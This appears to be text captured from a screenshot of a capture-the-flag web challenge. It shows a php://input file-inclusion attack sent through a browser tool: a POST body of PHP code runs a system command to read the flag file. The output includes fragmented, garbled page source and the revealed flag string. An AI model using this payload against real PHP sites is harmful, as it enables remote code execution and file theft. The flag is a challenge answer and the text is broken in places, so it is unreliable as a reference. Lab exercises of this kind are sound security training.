 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL
view-source:http://220.249.52.133:44284/?page=Php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?php system("cat fl4gisisish3r3.php");?>
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />show_source
#007700">);<br />echo&nbsp;</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">
[</span><span style="color: #DD0000">'page'</span><sp
#007700">(</span><span style="color: #0000BB">$page</s
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span
#0000BB">str_replace</span><span style="color: #007700
#DD0000">""</span><span style="color: #007700">,&nbsp
style="color: #0000BB">$page</span><span style="color
3 </span>
4 </code><?php
5 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
6 ?>